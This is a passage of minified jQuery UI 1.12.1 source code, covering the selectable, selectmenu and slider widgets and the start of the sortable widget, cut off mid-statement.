doSelect,selectee=$.data(this,"selectable-item");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass("ui-selected");that._removeClass(selectee.$element,doSelect?"ui-unselecting":"ui-selected")._addClass(selectee.$element,doSelect?"ui-selecting":"ui-unselecting");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect)that._trigger("selecting",event,{selecting:selectee.element});else that._trigger("unselecting",event,{unselecting:selectee.element});return false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled)return;var tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}if(y1>y2){tmp=y2;y2=y1;y1=tmp;}this.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,"selectable-item"),hit=false,offset={};if(!selectee||selectee.element===that.element[0])return;offset.left=selectee.left+that.elementPos.left;offset.right=selectee.right+that.elementPos.left;offset.top=selectee.top+that.elementPos.top;offset.bottom=selectee.bottom+that.elementPos.top;if(options.tolerance==="touch")hit=(!(offset.left>x2||offset.right<x1||offset.top>y2||offset.bottom<y1));else{if(options.tolerance==="fit")hit=(offset.left>x1&&offset.right<x2&&offset.top>y1&&offset.bottom<y2);}if(hit){if(selectee.selected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;}if(selectee.unselecting){that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;}if(!selectee.selecting){that._addClass(selectee.$element,"ui-selecting");selectee.selecting=true;that._trigger("selecting",event,{selecting:selectee.element});}}else{if(selectee.selecting)if((event.metaKey||event.ctrlKey)&&selectee.startselected){that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;that._addClass(selectee.$element,"ui-selected");selectee.selected=true;}else{that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;if(selectee.startselected){that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;}that._trigger("unselecting",event,{unselecting:selectee.element});}if(selectee.selected)if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(".ui-unselecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;selectee.startselected=false;that._trigger("unselected",event,{unselected:selectee.element});});$(".ui-selecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-selecting")._addClass(selectee.$element,"ui-selected");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger("selected",event,{selected:selectee.element});});this._trigger("stop",event);this.helper.remove();return false;}});var widgetsSelectmenu=$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:false,change:null,close:null,focus:null,open:null,select:null},_create:function(){var selectmenuId=this.element.uniqueId().attr("id");this.ids={element:selectmenuId,button:selectmenuId+"-button",menu:selectmenuId+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=false;this.menuItems=$();},_drawButton:function(){var icon,that=this,item=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(event){this.button.focus();event.preventDefault();}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");icon=$("<span>").appendTo(this.button);this._addClass(icon,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(item).appendTo(this.button);if(this.options.width!==false)this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){if(!that._rendered)that._refreshMenu();});},_drawMenu:function(){var that=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(event,ui){event.preventDefault();that._setSelection();that._select(ui.item.data("ui-selectmenu-item"),event);},focus:function(event,ui){var item=ui.item.data("ui-selectmenu-item");if(that.focusIndex!=null&&item.index!==that.focusIndex){that._trigger("focus",event,{item});if(!that.isOpen)that._select(item,event);}that.focusIndex=item.index;that.button.attr("aria-activedescendant",that.menuItems.eq(item.index).attr("id"));}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return false;};this.menuInstance._isDivider=function(){return false;};},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));if(this.options.width===null)this._resizeButton();},_refreshMenu:function(){var item,options=this.element.find("option");this.menu.empty();this._parseOptions(options);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=true;if(!options.length)return;item=this._getSelectedItem();this.menuInstance.focus(null,item);this._setAria(item.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"));},open:function(event){if(this.options.disabled)return;if(!this._rendered)this._refreshMenu();else{this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem());}if(!this.menuItems.length)return;this.isOpen=true;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",event);},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position));},close:function(event){if(!this.isOpen)return;this.isOpen=false;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",event);},widget:function(){return this.button;},menuWidget:function(){return this.menu;},_renderButtonItem:function(item){var buttonItem=$("<span>");this._setText(buttonItem,item.label);this._addClass(buttonItem,"ui-selectmenu-text");return buttonItem;},_renderMenu:function(ul,items){var that=this,currentOptgroup="";$.each(items,function(index,item){var li;if(item.optgroup!==currentOptgroup){li=$("<li>",{text:item.optgroup});that._addClass(li,"ui-selectmenu-optgroup","ui-menu-divider"+(item.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));li.appendTo(ul);currentOptgroup=item.optgroup;}that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-selectmenu-item",item);},_renderItem:function(ul,item){var li=$("<li>"),wrapper=$("<div>",{title:item.element.attr("title")});if(item.disabled)this._addClass(li,null,"ui-state-disabled");this._setText(wrapper,item.label);return li.append(wrapper).appendTo(ul);},_setText:function(element,value){if(value)element.text(value);else element.html("&#160;");},_move:function(direction,event){var item,next,filter=".ui-menu-item";if(this.isOpen)item=this.menuItems.eq(this.focusIndex).parent("li");else{item=this.menuItems.eq(this.element[0].selectedIndex).parent("li");filter+=":not(.ui-state-disabled)";}if(direction==="first"||direction==="last")next=item[direction==="first"?"prevAll":"nextAll"](filter).eq(-1);else next=item[direction+"All"](filter).eq(0);if(next.length)this.menuInstance.focus(event,next);},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li");},_toggle:function(event){this[this.isOpen?"close":"open"](event);},_setSelection:function(){var selection;if(!this.range)return;if(window.getSelection){selection=window.getSelection();selection.removeAllRanges();selection.addRange(this.range);}else this.range.select();this.button.focus();},_documentClick:{mousedown:function(event){if(!this.isOpen)return;if(!$(event.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length)this.close(event);}},_buttonEvents:{mousedown:function(){var selection;if(window.getSelection){selection=window.getSelection();if(selection.rangeCount)this.range=selection.getRangeAt(0);}else this.range=document.selection.createRange();},click:function(event){this._setSelection();this._toggle(event);},keydown:function(event){var preventDefault=true;switch(event.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(event);preventDefault=false;break;case $.ui.keyCode.ENTER:if(this.isOpen)this._selectFocusedItem(event);break;case $.ui.keyCode.UP:if(event.altKey)this._toggle(event);else this._move("prev",event);break;case $.ui.keyCode.DOWN:if(event.altKey)this._toggle(event);else this._move("next",event);break;case $.ui.keyCode.SPACE:if(this.isOpen)this._selectFocusedItem(event);else this._toggle(event);break;case $.ui.keyCode.LEFT:this._move("prev",event);break;case $.ui.keyCode.RIGHT:this._move("next",event);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",event);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",event);break;default:this.menu.trigger(event);preventDefault=false;}if(preventDefault)event.preventDefault();}},_selectFocusedItem:function(event){var item=this.menuItems.eq(this.focusIndex).parent("li");if(!item.hasClass("ui-state-disabled"))this._select(item.data("ui-selectmenu-item"),event);},_select:function(item,event){var oldIndex=this.element[0].selectedIndex;this.element[0].selectedIndex=item.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(item));this._setAria(item);this._trigger("select",event,{item});if(item.index!==oldIndex)this._trigger("change",event,{item});this.close(event);},_setAria:function(item){var id=this.menuItems.eq(item.index).attr("id");this.button.attr({"aria-labelledby":id,"aria-activedescendant":id});this.menu.attr("aria-activedescendant",id);},_setOption:function(key,value){if(key==="icons"){var icon=this.button.find("span.ui-icon");this._removeClass(icon,null,this.options.icons.button)._addClass(icon,null,value.button);}this._super(key,value);if(key==="appendTo")this.menuWrap.appendTo(this._appendTo());if(key==="width")this._resizeButton();},_setOptionDisabled:function(value){this._super(value);this.menuInstance.option("disabled",value);this.button.attr("aria-disabled",value);this._toggleClass(this.button,null,"ui-state-disabled",value);this.element.prop("disabled",value);if(value){this.button.attr("tabindex",-1);this.close();}else this.button.attr("tabindex",0);},_appendTo:function(){var element=this.options.appendTo;if(element)element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);if(!element||!element[0])element=this.element.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen);},_resizeButton:function(){var width=this.options.width;if(width===false){this.button.css("width","");return;}if(width===null){width=this.element.show().outerWidth();this.element.hide();}this.button.outerWidth(width);},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1));},_getCreateOptions:function(){var options=this._super();options.disabled=this.element.prop("disabled");return options;},_parseOptions:function(options){var that=this,data=[];options.each(function(index,item){data.push(that._parseOption($(item),index));});this.items=data;},_parseOption:function(option,index){var optgroup=option.parent("optgroup");return {element:option,index,value:option.val(),label:option.text(),optgroup:optgroup.attr("label")||"",disabled:optgroup.prop("disabled")||option.prop("disabled")};},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element);}}]);var widgetsSlider=$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:false,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(".ui-slider-handle"),handle="<span tabindex='0'></span>",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}for(i=existingHandles.length;i<handleCount;i++)handles.push(handle);this.handles=existingHandles.add($(handles.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data("ui-slider-handle-index",i).attr("tabIndex",0);});},_createRange:function(){var options=this.options;if(options.range){if(options.range===true)if(!options.values)options.values=[this._valueMin(),this._valueMin()];else if(options.values.length&&options.values.length!==2)options.values=[options.values[0],options.values[0]];else{if($.isArray(options.values))options.values=options.values.slice(0);}if(!this.range||!this.range.length){this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range");}else{this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({"left":"","bottom":""});}if(options.range==="min"||options.range==="max")this._addClass(this.range,"ui-slider-range-"+options.range);}else{if(this.range)this.range.remove();this.range=null;}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles);},_destroy:function(){this.handles.remove();if(this.range)this.range.remove();this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled)return false;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false)return false;this._mouseSliding=true;this._handleIndex=index;this._addClass(closestHandle,null,"ui-state-active");closestHandle.trigger("focus");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/2),top:event.pageY-offset.top-(closestHandle.height()/2)-(parseInt(closestHandle.css("borderTopWidth"),10)||0)-(parseInt(closestHandle.css("borderBottomWidth"),10)||0)+(parseInt(closestHandle.css("marginTop"),10)||0)};if(!this.handles.hasClass("ui-state-hover"))this._slide(event,index,normValue);this._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation==="vertical")?"vertical":"horizontal";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation==="horizontal"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0);}percentMouse=(pixelMouse/pixelTotal);if(percentMouse>1)percentMouse=1;if(percentMouse<0)percentMouse=0;if(this.orientation==="vertical")percentMouse=1-percentMouse;valueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_uiHash:function(index,value,values){var uiHash={handle:this.handles[index],handleIndex:index,value:value!==undefined?value:this.value()};if(this._hasMultipleValues()){uiHash.value=value!==undefined?value:this.values(index);uiHash.values=values||this.values();}return uiHash;},_hasMultipleValues:function(){return this.options.values&&this.options.values.length;},_start:function(event,index){return this._trigger("start",event,this._uiHash(index));},_slide:function(event,index,newVal){var allowed,otherVal,currentValue=this.value(),newValues=this.values();if(this._hasMultipleValues()){otherVal=this.values(index?0:1);currentValue=this.values(index);if(this.options.values.length===2&&this.options.range===true)newVal=index===0?Math.min(otherVal,newVal):Math.max(otherVal,newVal);newValues[index]=newVal;}if(newVal===currentValue)return;allowed=this._trigger("slide",event,this._uiHash(index,newVal,newValues));if(allowed===false)return;if(this._hasMultipleValues())this.values(index,newVal);else this.value(newVal);},_stop:function(event,index){this._trigger("stop",event,this._uiHash(index));},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=index;this._trigger("change",event,this._uiHash(index));}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}return this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}if(arguments.length)if($.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}this._refreshValue();}else if(this._hasMultipleValues())return this._values(index);else return this.value();else return this._values();},_setOption:function(key,value){var i,valsLength=0;if(key==="range"&&this.options.range===true)if(value==="min"){this.options.value=this._values(0);this.options.values=null;}else{if(value==="max"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}if($.isArray(this.options.values))valsLength=this.options.values.length;this._super(key,value);switch(key){case "orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();if(this.options.range)this._refreshRange(value);this.handles.css(value==="horizontal"?"bottom":"left","");break;case "value":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case "values":this._animateOff=true;this._refreshValue();for(i=valsLength-1;i>=0;i--)this._change(null,i);this._animateOff=false;break;case "step":case "min":case "max":this._animateOff=true;this._calculateNewMax();this._refreshValue();this._animateOff=false;break;case "range":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_setOptionDisabled:function(value){this._super(value);this._toggleClass(null,"ui-state-disabled",!!value);},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this._hasMultipleValues()){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1)vals[i]=this._trimAlignValue(vals[i]);return vals;}else return [];},_trimAlignValue:function(val){if(val<=this._valueMin())return this._valueMin();if(val>=this._valueMax())return this._valueMax();var step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step)alignValue+=(valModStep>0)?step:(-step);return parseFloat(alignValue.toFixed(5));},_calculateNewMax:function(){var max=this.options.max,min=this._valueMin(),step=this.options.step,aboveMin=Math.round((max-min)/step)*step;max=aboveMin+min;if(max>this.options.max)max-=step;this.max=parseFloat(max.toFixed(this._precision()));},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null)precision=Math.max(precision,this._precisionOf(this.options.min));return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.max;},_refreshRange:function(orientation){if(orientation==="vertical")this.range.css({"width":"","left":""});if(orientation==="horizontal")this.range.css({"height":"","bottom":""});},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this._hasMultipleValues())this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-that._valueMin())*100;_set[that.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";$(this).stop(1,1)[animate?"animate":"css"](_set,o.animate);if(that.options.range===true)if(that.orientation==="horizontal"){if(i===0)that.range.stop(1,1)[animate?"animate":"css"]({left:valPercent+"%"},o.animate);if(i===1)that.range[animate?"animate":"css"]({width:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}else{if(i===0)that.range.stop(1,1)[animate?"animate":"css"]({bottom:(valPercent)+"%"},o.animate);if(i===1)that.range[animate?"animate":"css"]({height:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}lastValPercent=valPercent;});else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";this.handle.stop(1,1)[animate?"animate":"css"](_set,o.animate);if(oRange==="min"&&this.orientation==="horizontal")this.range.stop(1,1)[animate?"animate":"css"]({width:valPercent+"%"},o.animate);if(oRange==="max"&&this.orientation==="horizontal")this.range.stop(1,1)[animate?"animate":"css"]({width:(100-valPercent)+"%"},o.animate);if(oRange==="min"&&this.orientation==="vertical")this.range.stop(1,1)[animate?"animate":"css"]({height:valPercent+"%"},o.animate);if(oRange==="max"&&this.orientation==="vertical")this.range.stop(1,1)[animate?"animate":"css"]({height:(100-valPercent)+"%"},o.animate);}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data("ui-slider-handle-index");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;this._addClass($(event.target),null,"ui-state-active");allowed=this._start(event,index);if(allowed===false)return;}break;}step=this.options.step;if(this._hasMultipleValues())curVal=newVal=this.values(index);else curVal=newVal=this.value();switch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax())return;newVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin())return;newVal=this._trimAlignValue(curVal-step);break;}this._slide(event,index,newVal);},keyup:function(event){var index=$(event.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);this._removeClass($(event.target),null,"ui-state-active");}}}});var widgetsSortable=$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:false,options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(x,reference,size){return (x>=reference)&&(x<(reference+size));},_isFloating:function(item){return (/left|right/).test(item.css("float"))||(/inline|table-cell/).test(item.css("display"));},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=true;},_setOption:function(key,value){this._super(key,value);if(key==="handle")this._setHandleClassName();},_setHandleClassName:function(){var that=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){that._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle");});},_destroy:function(){this._mouseDestroy();for(var i=this.items.length-1;i>=0;i--)this.items[i].item.removeData(this.widgetName+"-item");return this;},_mouseCapture:function(event,overrideHandle){var currentItem=null,validHandle=false,that=this;if(this.reverting)return false;if(this.options.disabled||this.options.type==="static")return false;this._refreshItems(event);$(event.target).parents().each(function(){if($.data(this,that.widgetName+"-item")===that){currentItem=$(this);return false;}});if($.data(event.target,that.widgetName+"-item")===that)currentItem=$(event.target);if(!currentItem)return false;if(this.options.handle&&!overrideHandle){$(this.options.handle,currentItem).find("*").addBack().each(function(){if(this===event.target)validHandle=true;});if(!validHandle)return false;}this.currentItem=currentItem;this._removeCurrentsFromItems();return true;},_mouseStart:function(event,overrideHandle,noActivation){var i,body,o=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(event);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};if(this.helper[0]!==this.currentItem[0])this.currentItem.hide();this._createPlaceholder();if(o.containment)this._setContainment();if(o.cursor&&o.cursor!=="auto"){body=this.document.find("body");this.storedCursor=body.css("cursor");body.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(body);}if(o.opacity){if(this.helper.css("opacity"))this._storedOpacity=this.helper.css("opacity");this.helper.css("opacity",o.opacity);}if(o.zIndex){if(this.helper.css("zIndex"))this._storedZIndex=this.helper.css("zIndex");this.helper.css("zIndex",o.zIndex);}if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML")this.overflowOffset=this.scrollParent.offset();this._trigger("start",event,this._uiHash());if(!this._preserveHelperProportions)this._cacheHelperProportions();if(!noActivation)for(i=this.containers.length-1;i>=0;i--)this.containers[i]._trigger("activate",event,this._uiHash(this));if($.ui.ddmanager)$.ui.ddmanager.current=this;if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);this.dragging=true;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(event);return true;},_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options,scrolled=false;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs)this.lastPositionAbs=this.positionAbs;if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"){if((this.overflowOffset.top+this.scrollParent[0].offsetHeight)-event.pageY<o.scrollSensitivity)this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop+o.scrollSpeed;else{if(event.pageY-this.overflowOffset.top<o.scrollSensitivity)this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop-o.scrollSpeed;}if((this.overflowOffset.left+this.scrollParent[0].offsetWidth)-event.pageX<o.scrollSensitivity)this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft+o.scrollSpeed;else{if(event.pageX-this.overflowOffset.left<o.scrollSensitivity)this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft-o.scrollSpeed;}}else{if(event.pageY-this.document.scrollTop()<o.scrollSensitivity)scrolled=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed);else{if(this.window.height()-(event.pageY-this.document.scrollTop())<o.scrollSensitivity)scrolled=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed);}if(event.pageX-this.document.scrollLeft()<o.scrollSensitivity)scrolled=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed);else{if(this.window.width()-(event.pageX-this.document.scrollLeft())<o.scrollSensitivity)scrolled=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed);}}if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);}this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!=="y")this.helper[0].style.left=this.position.left+"px";if(!this.options.axis||this.options.axis!=="x")this.helper[0].style.top=this.position.top+"px";for(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection)continue;if(item.instance!==this.currentContainer)continue;if(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?"next":"prev"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type==="semi-dynamic"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?"down":"up";if(this.options.tolerance==="pointer"||this._intersectsWithSides(item))this._rearrange(event,item);else break;this._trigger("change",event,this._uiHash());break;}}this._contactContainers(event);if($.ui.ddmanager)$.ui.ddmanager.drag(this,event);this._trigger("sort",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},_mouseStop:function(event,noPropagation){if(!event)return;if($.ui.ddmanager&&!this.options.dropBehaviour)$.ui.ddmanager.drop(this,event);if(this.options.revert){var 